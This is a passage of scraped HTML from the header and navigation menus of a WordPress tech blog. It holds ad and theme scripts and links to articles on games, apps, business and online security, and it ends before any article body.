                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-4490380390533374" data-ad-slot="8699508753"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                </script>
</div>

 <!-- end A --> 


</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://digitalworldhub.com/">
			<img class="td-retina-data" data-retina="https://digitalworldhub.com/wp-content/uploads/2018/03/DWH_Logo_1.png" src="https://digitalworldhub.com/wp-content/uploads/2018/03/DWH_Logo_1.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://digitalworldhub.com/">
			<img class="td-retina-data" data-retina="https://digitalworldhub.com/wp-content/uploads/2019/07/DWH_Logo_2019.png" src="https://digitalworldhub.com/wp-content/uploads/2019/07/DWH_Logo_2019.png" alt=""/>
		</a>
	    </div>
    <div class="menu-dwh_main_header-container"><ul id="menu-dwh_main_header-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-13521"><a href="https://digitalworldhub.com/">Digital World Hub</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-13524"><a href="https://digitalworldhub.com/category/tech/">Tech</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_696802eb47f53_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_696802eb47f53" ><script>var block_td_uid_2_696802eb47f53 = new tdBlock();
block_td_uid_2_696802eb47f53.id = "td_uid_2_696802eb47f53";
block_td_uid_2_696802eb47f53.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"28","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_2_696802eb47f53_rand","tdc_css_class":"td_uid_2_696802eb47f53_rand","tdc_css_class_style":"td_uid_2_696802eb47f53_rand_style"}';
block_td_uid_2_696802eb47f53.td_column_number = "3";
block_td_uid_2_696802eb47f53.block_type = "td_block_mega_menu";
block_td_uid_2_696802eb47f53.post_count = "4";
block_td_uid_2_696802eb47f53.found_posts = "461";
block_td_uid_2_696802eb47f53.header_color = "";
block_td_uid_2_696802eb47f53.ajax_pagination_infinite_stop = "";
block_td_uid_2_696802eb47f53.max_num_pages = "116";
tdBlocksArray.push(block_td_uid_2_696802eb47f53);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_2_696802eb47f53" id="td_uid_3_696802eb52d39" data-td_block_id="td_uid_2_696802eb47f53" data-td_filter_value="" href="https://digitalworldhub.com/category/tech/">All</a><a class="mega-menu-sub-cat-td_uid_2_696802eb47f53"  id="td_uid_4_696802eb52d92" data-td_block_id="td_uid_2_696802eb47f53" data-td_filter_value="391" href="https://digitalworldhub.com/category/tech/android-tips-and-tricks/">Android Tips And Tricks</a><a class="mega-menu-sub-cat-td_uid_2_696802eb47f53"  id="td_uid_5_696802eb52dba" data-td_block_id="td_uid_2_696802eb47f53" data-td_filter_value="29" href="https://digitalworldhub.com/category/tech/app-software/">App &amp; Software</a><a class="mega-menu-sub-cat-td_uid_2_696802eb47f53"  id="td_uid_6_696802eb52ddc" data-td_block_id="td_uid_2_696802eb47f53" data-td_filter_value="393" href="https://digitalworldhub.com/category/tech/computer-tips-and-tricks/">Computer Tips and Tricks</a><a class="mega-menu-sub-cat-td_uid_2_696802eb47f53"  id="td_uid_7_696802eb52dfb" data-td_block_id="td_uid_2_696802eb47f53" data-td_filter_value="30" href="https://digitalworldhub.com/category/tech/dev-design/">Dev &amp; Design</a><a class="mega-menu-sub-cat-td_uid_2_696802eb47f53"  id="td_uid_8_696802eb52e19" data-td_block_id="td_uid_2_696802eb47f53" data-td_filter_value="31" href="https://digitalworldhub.com/category/tech/mobile/">Mobile</a><a class="mega-menu-sub-cat-td_uid_2_696802eb47f53"  id="td_uid_9_696802eb52e38" data-td_block_id="td_uid_2_696802eb47f53" data-td_filter_value="32" href="https://digitalworldhub.com/category/tech/security/">Security</a><a class="mega-menu-sub-cat-td_uid_2_696802eb47f53"  id="td_uid_10_696802eb52e57" data-td_block_id="td_uid_2_696802eb47f53" data-td_filter_value="99" href="https://digitalworldhub.com/category/tech/tablets/">Tablets</a></div></div><div id=td_uid_2_696802eb47f53 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/tech/slow-computer-do-the-computer-faster/" rel="bookmark" class="td-image-wrap" title="Slow Computer! Do The Computer FASTER?"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/07/Slow-Computer-Do-The-Computer-FASTER-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/07/Slow-Computer-Do-The-Computer-FASTER-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/07/Slow-Computer-Do-The-Computer-FASTER-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/07/Slow-Computer-Do-The-Computer-FASTER-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Slow-Computer-Do-The-Computer-FASTER" title="Slow Computer! Do The Computer FASTER?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/tech/slow-computer-do-the-computer-faster/" rel="bookmark" title="Slow Computer! Do The Computer FASTER?">Slow Computer! Do The Computer FASTER?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/entertainment/best-ios-adventure-games-for-iphone-ipad/" rel="bookmark" class="td-image-wrap" title="Best iOS Adventure Games For iPhone/iPad"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-iOS-Adventure-Games-For-iPhoneiPad-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-iOS-Adventure-Games-For-iPhoneiPad-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-iOS-Adventure-Games-For-iPhoneiPad-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-iOS-Adventure-Games-For-iPhoneiPad-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Best-iOS-Adventure-Games-For-iPhoneiPad" title="Best iOS Adventure Games For iPhone/iPad" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/entertainment/best-ios-adventure-games-for-iphone-ipad/" rel="bookmark" title="Best iOS Adventure Games For iPhone/iPad">Best iOS Adventure Games For iPhone/iPad</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/tech/advanced-underground-search-engines/" rel="bookmark" class="td-image-wrap" title="Advanced Underground Search Engines"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/07/Advanced-Underground-Search-Engines-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/07/Advanced-Underground-Search-Engines-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/07/Advanced-Underground-Search-Engines-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/07/Advanced-Underground-Search-Engines-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Advanced-Underground-Search-Engines" title="Advanced Underground Search Engines" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/tech/advanced-underground-search-engines/" rel="bookmark" title="Advanced Underground Search Engines">Advanced Underground Search Engines</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/tech/free-texting-apps/" rel="bookmark" class="td-image-wrap" title="Best 10 Free Texting Apps Of Android"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-10-Free-Texting-Apps-Of-Android-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-10-Free-Texting-Apps-Of-Android-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-10-Free-Texting-Apps-Of-Android-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-10-Free-Texting-Apps-Of-Android-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Best-10-Free-Texting-Apps-Of-Android" title="Best 10 Free Texting Apps Of Android" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/tech/free-texting-apps/" rel="bookmark" title="Best 10 Free Texting Apps Of Android">Best 10 Free Texting Apps Of Android</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_696802eb47f53" data-td_block_id="td_uid_2_696802eb47f53"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_696802eb47f53" data-td_block_id="td_uid_2_696802eb47f53"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-13522"><a href="https://digitalworldhub.com/category/business/">Business</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_11_696802eb58129_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_11_696802eb58129" ><script>var block_td_uid_11_696802eb58129 = new tdBlock();
block_td_uid_11_696802eb58129.id = "td_uid_11_696802eb58129";
block_td_uid_11_696802eb58129.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"13","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_11_696802eb58129_rand","tdc_css_class":"td_uid_11_696802eb58129_rand","tdc_css_class_style":"td_uid_11_696802eb58129_rand_style"}';
block_td_uid_11_696802eb58129.td_column_number = "3";
block_td_uid_11_696802eb58129.block_type = "td_block_mega_menu";
block_td_uid_11_696802eb58129.post_count = "4";
block_td_uid_11_696802eb58129.found_posts = "10";
block_td_uid_11_696802eb58129.header_color = "";
block_td_uid_11_696802eb58129.ajax_pagination_infinite_stop = "";
block_td_uid_11_696802eb58129.max_num_pages = "3";
tdBlocksArray.push(block_td_uid_11_696802eb58129);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_11_696802eb58129" id="td_uid_12_696802eb5a5ca" data-td_block_id="td_uid_11_696802eb58129" data-td_filter_value="" href="https://digitalworldhub.com/category/business/">All</a><a class="mega-menu-sub-cat-td_uid_11_696802eb58129"  id="td_uid_13_696802eb5a60f" data-td_block_id="td_uid_11_696802eb58129" data-td_filter_value="3" href="https://digitalworldhub.com/category/business/job/">Job</a><a class="mega-menu-sub-cat-td_uid_11_696802eb58129"  id="td_uid_14_696802eb5a639" data-td_block_id="td_uid_11_696802eb58129" data-td_filter_value="9" href="https://digitalworldhub.com/category/business/marketing/">Marketing</a><a class="mega-menu-sub-cat-td_uid_11_696802eb58129"  id="td_uid_15_696802eb5a65d" data-td_block_id="td_uid_11_696802eb58129" data-td_filter_value="10" href="https://digitalworldhub.com/category/business/startups/">Startups</a></div></div><div id=td_uid_11_696802eb58129 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/business/startups/how-to-start-a-business-with-no-money/" rel="bookmark" class="td-image-wrap" title="How To Start A Business With No Money"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/08/How-To-Start-A-Business-With-No-Money-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/08/How-To-Start-A-Business-With-No-Money-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/08/How-To-Start-A-Business-With-No-Money-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/08/How-To-Start-A-Business-With-No-Money-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="How-To-Start-A-Business-With-No-Money" title="How To Start A Business With No Money" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/business/startups/how-to-start-a-business-with-no-money/" rel="bookmark" title="How To Start A Business With No Money">How To Start A Business With No Money</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/business/some-failed-products-of-google/" rel="bookmark" class="td-image-wrap" title="Some Failed Products Of Google"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/07/Some-Failed-Products-Of-Google-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/07/Some-Failed-Products-Of-Google-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/07/Some-Failed-Products-Of-Google-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/07/Some-Failed-Products-Of-Google-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Some Failed Products Of Google" title="Some Failed Products Of Google" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/business/some-failed-products-of-google/" rel="bookmark" title="Some Failed Products Of Google">Some Failed Products Of Google</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/business/interesting-information-about-bitcoin/" rel="bookmark" class="td-image-wrap" title="Interesting Information About Bitcoin"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/06/Interesting-Information-About-Bitcoin-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/06/Interesting-Information-About-Bitcoin-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/06/Interesting-Information-About-Bitcoin-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/06/Interesting-Information-About-Bitcoin-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Interesting Information About Bitcoin" title="Interesting Information About Bitcoin" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/business/interesting-information-about-bitcoin/" rel="bookmark" title="Interesting Information About Bitcoin">Interesting Information About Bitcoin</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/business/marketing/amazon-now-offering-smart-security-packages/" rel="bookmark" class="td-image-wrap" title="Amazon Is Now Offering Smart Security Packages"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2018/04/Amazon-Is-Now-Offering-Smart-Security-Packages-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2018/04/Amazon-Is-Now-Offering-Smart-Security-Packages-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2018/04/Amazon-Is-Now-Offering-Smart-Security-Packages-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2018/04/Amazon-Is-Now-Offering-Smart-Security-Packages-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Amazon Is Now Offering Smart Security Packages" title="Amazon Is Now Offering Smart Security Packages" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/business/marketing/amazon-now-offering-smart-security-packages/" rel="bookmark" title="Amazon Is Now Offering Smart Security Packages">Amazon Is Now Offering Smart Security Packages</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_11_696802eb58129" data-td_block_id="td_uid_11_696802eb58129"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_11_696802eb58129" data-td_block_id="td_uid_11_696802eb58129"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-13523"><a href="https://digitalworldhub.com/category/entertainment/">Entertainment</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_16_696802eb5d53c_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_16_696802eb5d53c" ><script>var block_td_uid_16_696802eb5d53c = new tdBlock();
block_td_uid_16_696802eb5d53c.id = "td_uid_16_696802eb5d53c";
block_td_uid_16_696802eb5d53c.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"8","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_16_696802eb5d53c_rand","tdc_css_class":"td_uid_16_696802eb5d53c_rand","tdc_css_class_style":"td_uid_16_696802eb5d53c_rand_style"}';
block_td_uid_16_696802eb5d53c.td_column_number = "3";
block_td_uid_16_696802eb5d53c.block_type = "td_block_mega_menu";
block_td_uid_16_696802eb5d53c.post_count = "4";
block_td_uid_16_696802eb5d53c.found_posts = "175";
block_td_uid_16_696802eb5d53c.header_color = "";
block_td_uid_16_696802eb5d53c.ajax_pagination_infinite_stop = "";
block_td_uid_16_696802eb5d53c.max_num_pages = "44";
tdBlocksArray.push(block_td_uid_16_696802eb5d53c);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_16_696802eb5d53c" id="td_uid_17_696802eb603ed" data-td_block_id="td_uid_16_696802eb5d53c" data-td_filter_value="" href="https://digitalworldhub.com/category/entertainment/">All</a><a class="mega-menu-sub-cat-td_uid_16_696802eb5d53c"  id="td_uid_18_696802eb60432" data-td_block_id="td_uid_16_696802eb5d53c" data-td_filter_value="16" href="https://digitalworldhub.com/category/entertainment/gaming/">Gaming</a><a class="mega-menu-sub-cat-td_uid_16_696802eb5d53c"  id="td_uid_19_696802eb6045a" data-td_block_id="td_uid_16_696802eb5d53c" data-td_filter_value="24" href="https://digitalworldhub.com/category/entertainment/movies/">Movies</a><a class="mega-menu-sub-cat-td_uid_16_696802eb5d53c"  id="td_uid_20_696802eb60480" data-td_block_id="td_uid_16_696802eb5d53c" data-td_filter_value="21236" href="https://digitalworldhub.com/category/entertainment/movies/bollywood/">Bollywood</a><a class="mega-menu-sub-cat-td_uid_16_696802eb5d53c"  id="td_uid_21_696802eb604b8" data-td_block_id="td_uid_16_696802eb5d53c" data-td_filter_value="21235" href="https://digitalworldhub.com/category/entertainment/movies/hollywood/">Hollywood</a><a class="mega-menu-sub-cat-td_uid_16_696802eb5d53c"  id="td_uid_22_696802eb604f1" data-td_block_id="td_uid_16_696802eb5d53c" data-td_filter_value="15" href="https://digitalworldhub.com/category/entertainment/music/">Music</a></div></div><div id=td_uid_16_696802eb5d53c class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/entertainment/best-ios-adventure-games-for-iphone-ipad/" rel="bookmark" class="td-image-wrap" title="Best iOS Adventure Games For iPhone/iPad"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-iOS-Adventure-Games-For-iPhoneiPad-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-iOS-Adventure-Games-For-iPhoneiPad-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-iOS-Adventure-Games-For-iPhoneiPad-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-iOS-Adventure-Games-For-iPhoneiPad-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Best-iOS-Adventure-Games-For-iPhoneiPad" title="Best iOS Adventure Games For iPhone/iPad" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/entertainment/best-ios-adventure-games-for-iphone-ipad/" rel="bookmark" title="Best iOS Adventure Games For iPhone/iPad">Best iOS Adventure Games For iPhone/iPad</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/entertainment/best-android-games-for-kids-can-play/" rel="bookmark" class="td-image-wrap" title="Best Android Games For Kids Can Play"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-Android-Games-For-Kids-Can-Play-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-Android-Games-For-Kids-Can-Play-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-Android-Games-For-Kids-Can-Play-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-Android-Games-For-Kids-Can-Play-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Best-Android-Games-For-Kids-Can-Play" title="Best Android Games For Kids Can Play" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/entertainment/best-android-games-for-kids-can-play/" rel="bookmark" title="Best Android Games For Kids Can Play">Best Android Games For Kids Can Play</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/entertainment/best-mac-online-games-for-free/" rel="bookmark" class="td-image-wrap" title="Best 6 Mac Online Games For Free"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-Mac-Online-Games-For-Free-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-Mac-Online-Games-For-Free-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-Mac-Online-Games-For-Free-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-Mac-Online-Games-For-Free-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Best-Mac-Online-Games-For-Free" title="Best 6 Mac Online Games For Free" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/entertainment/best-mac-online-games-for-free/" rel="bookmark" title="Best 6 Mac Online Games For Free">Best 6 Mac Online Games For Free</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/entertainment/list-of-best-mac-games/" rel="bookmark" class="td-image-wrap" title="List Of Best Mac Games"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/08/List-Of-Best-Mac-Games-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/08/List-Of-Best-Mac-Games-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/08/List-Of-Best-Mac-Games-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/08/List-Of-Best-Mac-Games-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="List-Of-Best-Mac-Games" title="List Of Best Mac Games" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/entertainment/list-of-best-mac-games/" rel="bookmark" title="List Of Best Mac Games">List Of Best Mac Games</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_16_696802eb5d53c" data-td_block_id="td_uid_16_696802eb5d53c"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_16_696802eb5d53c" data-td_block_id="td_uid_16_696802eb5d53c"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-13525"><a href="https://digitalworldhub.com/category/tech/security/">Security</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_23_696802eb6251f_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_23_696802eb6251f" ><script>var block_td_uid_23_696802eb6251f = new tdBlock();
block_td_uid_23_696802eb6251f.id = "td_uid_23_696802eb6251f";
block_td_uid_23_696802eb6251f.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"32","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_23_696802eb6251f_rand","tdc_css_class":"td_uid_23_696802eb6251f_rand","tdc_css_class_style":"td_uid_23_696802eb6251f_rand_style"}';
block_td_uid_23_696802eb6251f.td_column_number = "3";
block_td_uid_23_696802eb6251f.block_type = "td_block_mega_menu";
block_td_uid_23_696802eb6251f.post_count = "5";
block_td_uid_23_696802eb6251f.found_posts = "27";
block_td_uid_23_696802eb6251f.header_color = "";
block_td_uid_23_696802eb6251f.ajax_pagination_infinite_stop = "";
block_td_uid_23_696802eb6251f.max_num_pages = "6";
tdBlocksArray.push(block_td_uid_23_696802eb6251f);
</script><div id=td_uid_23_696802eb6251f class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/tech/the-mistakes-we-make-online/" rel="bookmark" class="td-image-wrap" title="The Mistakes We Make Online"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/07/The-Mistakes-We-Make-Online-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/07/The-Mistakes-We-Make-Online-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/07/The-Mistakes-We-Make-Online-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/07/The-Mistakes-We-Make-Online-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="The Mistakes We Make Online" title="The Mistakes We Make Online" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/tech/the-mistakes-we-make-online/" rel="bookmark" title="The Mistakes We Make Online">The Mistakes We Make Online</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
